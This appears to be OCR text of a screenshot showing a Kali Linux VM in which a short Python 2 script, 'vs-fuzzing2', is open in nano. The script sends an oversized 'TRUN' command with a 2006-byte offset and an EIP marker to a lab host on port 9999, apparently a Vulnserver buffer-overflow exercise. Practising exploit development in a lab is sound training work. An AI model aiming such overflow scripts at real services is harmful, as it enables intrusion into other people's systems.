 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:19 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 4.3 vs-fuzzing2 Modified
#!/usr/bin/python
import socket
server = '192.168.80.133'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Save modified buffer?
Y Yes
N No ^C Cancel
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.